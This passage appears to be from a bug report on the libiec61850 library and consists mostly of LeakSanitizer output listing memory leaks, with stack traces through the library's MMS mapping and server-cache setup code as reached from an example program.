mmsDevice->domains[i] = createMmsDomainFromIedDevice(self,
```
## Memory leaks
```
=================================================================
==23314==ERROR: LeakSanitizer: detected memory leaks
Direct leak of 260 byte(s) in 2 object(s) allocated from:
#0 0x7fd669c33b50 in __interceptor_malloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdeb50)
#1 0x55f220071c7c in Memory_malloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:47
#2 0x55f21ff7390d in MmsValue_newStringWithSize /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1583
#3 0x55f21ff73a80 in MmsValue_newVisibleStringWithSize /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1600
#4 0x55f21ff72d0d in MmsValue_newDefaultValue /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1457
#5 0x55f21ff72203 in MmsValue_newStructure /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1391
#6 0x55f21ffafcf7 in LIBIEC61850_SV_createSVControlBlocks /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_sv.c:428
#7 0x55f21ff8df69 in createNamedVariableFromLogicalNode /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1090
#8 0x55f21ff8ea2f in createMmsDomainFromIedDevice /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1193
#9 0x55f21ff8ec8d in createMmsDataModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1215
#10 0x55f21ff8f2ef in createMmsModelFromIedModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1298
#11 0x55f21ff8f5a8 in MmsMapping_create /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1344
#12 0x55f21ff7a565 in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:430
#13 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#14 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#15 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Direct leak of 216 byte(s) in 17 object(s) allocated from:
#0 0x7fd669c33d38 in __interceptor_calloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xded38)
#1 0x55f220071cb5 in Memory_calloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:59
#2 0x55f21ff72045 in MmsValue_newStructure /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1386
#3 0x55f21ff72ecd in MmsValue_newDefaultValue /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1479
#4 0x55f21ff72203 in MmsValue_newStructure /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1391
#5 0x55f21ff72ecd in MmsValue_newDefaultValue /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1479
#6 0x55f21ff791b4 in createMmsServerCache /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:207
#7 0x55f21ff7aa4d in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:453
#8 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#9 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#10 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Direct leak of 192 byte(s) in 16 object(s) allocated from:
#0 0x7fd669c33d38 in __interceptor_calloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xded38)
#1 0x55f220071cb5 in Memory_calloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:59
#2 0x55f21ff72045 in MmsValue_newStructure /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1386
#3 0x55f21ff72ecd in MmsValue_newDefaultValue /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1479
#4 0x55f21ff72203 in MmsValue_newStructure /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1391
#5 0x55f21ff72ecd in MmsValue_newDefaultValue /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1479
#6 0x55f21ff72203 in MmsValue_newStructure /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1391
#7 0x55f21ff72ecd in MmsValue_newDefaultValue /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1479
#8 0x55f21ff791b4 in createMmsServerCache /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:207
#9 0x55f21ff7aa4d in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:453
#10 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#11 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#12 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Direct leak of 152 byte(s) in 16 object(s) allocated from:
#0 0x7fd669c33b50 in __interceptor_malloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdeb50)
#1 0x55f220071c7c in Memory_malloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:47
#2 0x55f21ffbcb1e in StringUtils_copyString /home/input0/Desktop/libiec61850/src/common/string_utilities.c:45
#3 0x55f21ff87b74 in createNamedVariableFromDataAttribute /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:116
#4 0x55f21ff87fdb in createNamedVariableFromDataAttribute /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:141
#5 0x55f21ff8a3ff in createFCNamedVariableFromDataObject /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:351
#6 0x55f21ff8a9b1 in createFCNamedVariable /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:405
#7 0x55f21ff8d508 in createNamedVariableFromLogicalNode /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:987
#8 0x55f21ff8ea2f in createMmsDomainFromIedDevice /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1193
#9 0x55f21ff8ec8d in createMmsDataModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1215
#10 0x55f21ff8f2ef in createMmsModelFromIedModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1298
#11 0x55f21ff8f5a8 in MmsMapping_create /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1344
#12 0x55f21ff7a565 in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:430
#13 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#14 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#15 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Direct leak of 144 byte(s) in 9 object(s) allocated from:
#0 0x7fd669c33d38 in __interceptor_calloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xded38)
#1 0x55f220071cb5 in Memory_calloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:59
#2 0x55f21ff8d14b in createNamedVariableFromLogicalNode /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:961
#3 0x55f21ff8ea2f in createMmsDomainFromIedDevice /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1193
#4 0x55f21ff8ec8d in createMmsDataModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1215
#5 0x55f21ff8f2ef in createMmsModelFromIedModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1298
#6 0x55f21ff8f5a8 in MmsMapping_create /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1344
#7 0x55f21ff7a565 in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:430
#8 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#9 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#10 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Direct leak of 136 byte(s) in 17 object(s) allocated from:
#0 0x7fd669c33d38 in __interceptor_calloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xded38)
#1 0x55f220071cb5 in Memory_calloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:59
#2 0x55f21ff72045 in MmsValue_newStructure /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1386
#3 0x55f21ff72ecd in MmsValue_newDefaultValue /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1479
#4 0x55f21ff791b4 in createMmsServerCache /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:207
#5 0x55f21ff7aa4d in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:453
#6 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#7 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#8 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Direct leak of 128 byte(s) in 8 object(s) allocated from:
#0 0x7fd669c33d38 in __interceptor_calloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xded38)
#1 0x55f220071cb5 in Memory_calloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:59
#2 0x55f21ff8a224 in createFCNamedVariableFromDataObject /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:339
#3 0x55f21ff8a9b1 in createFCNamedVariable /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:405
#4 0x55f21ff8d27d in createNamedVariableFromLogicalNode /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:969
#5 0x55f21ff8ea2f in createMmsDomainFromIedDevice /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1193
#6 0x55f21ff8ec8d in createMmsDataModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1215
#7 0x55f21ff8f2ef in createMmsModelFromIedModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1298
#8 0x55f21ff8f5a8 in MmsMapping_create /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1344
#9 0x55f21ff7a565 in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:430
#10 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#11 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#12 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Direct leak of 128 byte(s) in 8 object(s) allocated from:
#0 0x7fd669c33d38 in __interceptor_calloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xded38)
#1 0x55f220071cb5 in Memory_calloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:59
#2 0x55f21ff87e91 in createNamedVariableFromDataAttribute /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:133
#3 0x55f21ff8a3ff in createFCNamedVariableFromDataObject /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:351
#4 0x55f21ff8a9b1 in createFCNamedVariable /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:405
#5 0x55f21ff8d508 in createNamedVariableFromLogicalNode /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:987
#6 0x55f21ff8ea2f in createMmsDomainFromIedDevice /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1193
#7 0x55f21ff8ec8d in createMmsDataModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1215
#8 0x55f21ff8f2ef in createMmsModelFromIedModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1298
#9 0x55f21ff8f5a8 in MmsMapping_create /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1344
#10 0x55f21ff7a565 in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:430
#11 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#12 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#13 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Direct leak of 80 byte(s) in 1 object(s) allocated from:
#0 0x7fd669c33d38 in __interceptor_calloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xded38)
#1 0x55f220071cb5 in Memory_calloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:59
#2 0x55f21ff72045 in MmsValue_newStructure /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1386
#3 0x55f21ffafcf7 in LIBIEC61850_SV_createSVControlBlocks /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_sv.c:428
#4 0x55f21ff8df69 in createNamedVariableFromLogicalNode /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1090
#5 0x55f21ff8ea2f in createMmsDomainFromIedDevice /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1193
#6 0x55f21ff8ec8d in createMmsDataModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1215
#7 0x55f21ff8f2ef in createMmsModelFromIedModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1298
#8 0x55f21ff8f5a8 in MmsMapping_create /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1344
#9 0x55f21ff7a565 in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:430
#10 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#11 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#12 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Direct leak of 80 byte(s) in 16 object(s) allocated from:
#0 0x7fd669c33b50 in __interceptor_malloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdeb50)
#1 0x55f220071c7c in Memory_malloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:47
#2 0x55f21ffbcb1e in StringUtils_copyString /home/input0/Desktop/libiec61850/src/common/string_utilities.c:45
#3 0x55f21ff87b74 in createNamedVariableFromDataAttribute /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:116
#4 0x55f21ff8a3ff in createFCNamedVariableFromDataObject /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:351
#5 0x55f21ff8a9b1 in createFCNamedVariable /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:405
#6 0x55f21ff8d27d in createNamedVariableFromLogicalNode /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:969
#7 0x55f21ff8ea2f in createMmsDomainFromIedDevice /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1193
#8 0x55f21ff8ec8d in createMmsDataModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1215
#9 0x55f21ff8f2ef in createMmsModelFromIedModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1298
#10 0x55f21ff8f5a8 in MmsMapping_create /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1344
#11 0x55f21ff7a565 in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:430
#12 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#13 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#14 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Direct leak of 80 byte(s) in 1 object(s) allocated from:
#0 0x7fd669c33d38 in __interceptor_calloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xded38)
#1 0x55f220071cb5 in Memory_calloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:59
#2 0x55f21ffae19f in createSVControlBlockMmsStructure /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_sv.c:290
#3 0x55f21ffafce1 in LIBIEC61850_SV_createSVControlBlocks /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_sv.c:426
#4 0x55f21ff8df69 in createNamedVariableFromLogicalNode /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1090
#5 0x55f21ff8ea2f in createMmsDomainFromIedDevice /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1193
#6 0x55f21ff8ec8d in createMmsDataModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1215
#7 0x55f21ff8f2ef in createMmsModelFromIedModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1298
#8 0x55f21ff8f5a8 in MmsMapping_create /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1344
#9 0x55f21ff7a565 in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:430
#10 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#11 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#12 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Direct leak of 80 byte(s) in 8 object(s) allocated from:
#0 0x7fd669c33b50 in __interceptor_malloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdeb50)
#1 0x55f220071c7c in Memory_malloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:47
#2 0x55f21ff76602 in Asn1PrimitiveValue_create /home/input0/Desktop/libiec61850/src/mms/asn1/asn1_ber_primitive_value.c:31
#3 0x55f21ff76dfa in BerInteger_createInt32 /home/input0/Desktop/libiec61850/src/mms/asn1/ber_integer.c:49
#4 0x55f21ff71536 in MmsValue_newInteger /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1289
#5 0x55f21ff72372 in MmsValue_newDefaultValue /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1405
#6 0x55f21ff72203 in MmsValue_newStructure /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1391
#7 0x55f21ff72ecd in MmsValue_newDefaultValue /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1479
#8 0x55f21ff72203 in MmsValue_newStructure /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1391
#9 0x55f21ff72ecd in MmsValue_newDefaultValue /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1479
#10 0x55f21ff72203 in MmsValue_newStructure /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1391
#11 0x55f21ff72ecd in MmsValue_newDefaultValue /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1479
#12 0x55f21ff791b4 in createMmsServerCache /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:207
#13 0x55f21ff7aa4d in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:453
#14 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#15 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#16 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Direct leak of 64 byte(s) in 16 object(s) allocated from:
#0 0x7fd669c33d38 in __interceptor_calloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xded38)
#1 0x55f220071cb5 in Memory_calloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:59
#2 0x55f21ff725af in MmsValue_newDefaultValue /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1421
#3 0x55f21ff72203 in MmsValue_newStructure /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1391
#4 0x55f21ff72ecd in MmsValue_newDefaultValue /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1479
#5 0x55f21ff72203 in MmsValue_newStructure /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1391
#6 0x55f21ff72ecd in MmsValue_newDefaultValue /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1479
#7 0x55f21ff72203 in MmsValue_newStructure /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1391
#8 0x55f21ff72ecd in MmsValue_newDefaultValue /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1479
#9 0x55f21ff791b4 in createMmsServerCache /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:207
#10 0x55f21ff7aa4d in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:453
#11 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#12 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#13 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Direct leak of 64 byte(s) in 8 object(s) allocated from:
#0 0x7fd669c33d38 in __interceptor_calloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xded38)
#1 0x55f220071cb5 in Memory_calloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:59
#2 0x55f21ff8a224 in createFCNamedVariableFromDataObject /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:339
#3 0x55f21ff8a9b1 in createFCNamedVariable /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:405
#4 0x55f21ff8d508 in createNamedVariableFromLogicalNode /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:987
#5 0x55f21ff8ea2f in createMmsDomainFromIedDevice /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1193
#6 0x55f21ff8ec8d in createMmsDataModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1215
#7 0x55f21ff8f2ef in createMmsModelFromIedModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1298
#8 0x55f21ff8f5a8 in MmsMapping_create /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1344
#9 0x55f21ff7a565 in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:430
#10 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#11 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#12 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Direct leak of 64 byte(s) in 8 object(s) allocated from:
#0 0x7fd669c33d38 in __interceptor_calloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xded38)
#1 0x55f220071cb5 in Memory_calloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:59
#2 0x55f21ff8a849 in createFCNamedVariable /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:394
#3 0x55f21ff8d508 in createNamedVariableFromLogicalNode /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:987
#4 0x55f21ff8ea2f in createMmsDomainFromIedDevice /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1193
#5 0x55f21ff8ec8d in createMmsDataModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1215
#6 0x55f21ff8f2ef in createMmsModelFromIedModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1298
#7 0x55f21ff8f5a8 in MmsMapping_create /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1344
#8 0x55f21ff7a565 in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:430
#9 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#10 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#11 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Direct leak of 64 byte(s) in 8 object(s) allocated from:
#0 0x7fd669c33d38 in __interceptor_calloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xded38)
#1 0x55f220071cb5 in Memory_calloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:59
#2 0x55f21ff8a849 in createFCNamedVariable /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:394
#3 0x55f21ff8d27d in createNamedVariableFromLogicalNode /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:969
#4 0x55f21ff8ea2f in createMmsDomainFromIedDevice /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1193
#5 0x55f21ff8ec8d in createMmsDataModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1215
#6 0x55f21ff8f2ef in createMmsModelFromIedModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1298
#7 0x55f21ff8f5a8 in MmsMapping_create /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1344
#8 0x55f21ff7a565 in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:430
#9 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#10 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#11 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Direct leak of 64 byte(s) in 8 object(s) allocated from:
#0 0x7fd669c33d38 in __interceptor_calloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xded38)
#1 0x55f220071cb5 in Memory_calloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:59
#2 0x55f21ff87e91 in createNamedVariableFromDataAttribute /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:133
#3 0x55f21ff8a3ff in createFCNamedVariableFromDataObject /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:351
#4 0x55f21ff8a9b1 in createFCNamedVariable /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:405
#5 0x55f21ff8d27d in createNamedVariableFromLogicalNode /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:969
#6 0x55f21ff8ea2f in createMmsDomainFromIedDevice /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1193
#7 0x55f21ff8ec8d in createMmsDataModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1215
